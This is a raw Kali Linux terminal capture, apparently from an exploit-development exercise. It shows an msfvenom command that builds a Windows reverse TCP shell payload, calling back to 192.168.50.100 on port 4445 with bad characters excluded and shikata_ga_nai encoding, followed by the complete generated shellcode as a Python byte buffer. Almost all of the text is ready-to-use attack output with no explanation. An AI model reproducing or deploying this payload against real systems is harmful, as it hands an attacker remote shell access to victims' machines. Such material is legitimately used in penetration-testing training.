 Trash
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.100 LPORT=4445 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xdb\xcb\xb8\x99\x75\xf4\x3f\xd9\x74\x24\xf4\x5b"
buf += b"\x2b\xc9\xb1\x52\x31\x43\x17\x03\x43\x17\x83\x72"
buf += b"\x89\x16\xca\x78\x9a\x55\x35\x80\x5b\x3a\xbf\x65"
buf += b"\x6a\x7a\xdb\xee\xdd\x4a\xaf\xa2\xd1\x21\xfd\x56"
buf += b"\x61\x47\x2a\x59\xc2\xe2\x0c\x54\xd3\x5f\x6c\xf7"
buf += b"\x57\xa2\xa1\xd7\x66\x6d\xb4\x16\xae\x90\x35\x4a"
buf += b"\x67\xde\xe8\x7a\x0c\xaa\x30\xf1\x5e\x3a\x31\xe6"
buf += b"\x17\x3d\x10\xb9\x2c\x64\xb2\x38\xe0\x1c\xfb\x22"
buf += b"\xe5\x19\xb5\xd9\xdd\xd6\x44\x0b\x2c\x16\xea\x72"
buf += b"\x80\xe5\xf2\xb3\x27\x16\x81\xcd\x5b\xab\x92\x0a"
buf += b"\x21\x77\x16\x88\x81\xfc\x80\x74\x33\xd0\x57\xff"
buf += b"\x3f\x9d\x1c\xa7\x23\x20\xf0\xdc\x58\xa9\xf7\x32"
buf += b"\xe9\xe9\xd3\x96\xb1\xaa\x7a\x8f\x1f\x1c\x82\xcf"
buf += b"\xff\xc1\x26\x84\x12\x15\x5b\xc7\x7a\xda\x56\xf7"
buf += b"\x7a\x74\xe0\x84\x48\xdb\x5a\x02\xe1\x94\x44\xd5"
buf += b"\x06\x8f\x31\x49\xf9\x30\x42\x40\x3e\x64\x12\xfa"
buf += b"\x97\x05\xf9\xfa\x18\xd0\xae\xaa\xb6\x8b\x0e\x1a"
buf += b"\x77\x7c\xe7\x70\x78\xa3\x17\x7b\x52\xcc\xb2\x86"
buf += b"\x35\x33\xea\xba\xa1\xdb\xe9\xba\x38\x41\x67\x5c"
buf += b"\x50\x69\x21\xf7\xcd\x10\x68\x83\x6c\xdc\xa6\xee"
buf += b"\xaf\x56\x45\x0f\x61\x9f\x20\x03\x16\x6f\x7f\x79"
buf += b"\xb1\x70\x55\x15\x5d\xe2\x32\xe5\x28\x1f\xed\xb2"
buf += b"\x7d\xd1\xe4\x56\x90\x48\x5f\x44\x69\x0c\x98\xcc"
buf += b"\xb6\xed\x27\xcd\x3b\x49\x0c\xdd\x85\x52\x08\x89"
buf += b"\x59\x05\xc6\x67\x1c\xff\xa8\xd1\xf6\xac\x62\xb5"
buf += b"\x8f\x9e\xb4\xc3\x8f\xca\x42\x2b\x21\xa3\x12\x54"
buf += b"\x8e\x23\x93\x2d\xf2\xd3\x5c\xe4\xb6\xf4\xbe\x2c"
buf += b"\xc3\x9c\x66\xa5\x6e\xc1\x98\x10\xac\xfc\x1a\x90"
buf += b"\x4d\xfb\x03\xd1\x48\x47\x84\x0a\x21\xd8\x61\x2c"
buf += b"\x96\xd9\xa3"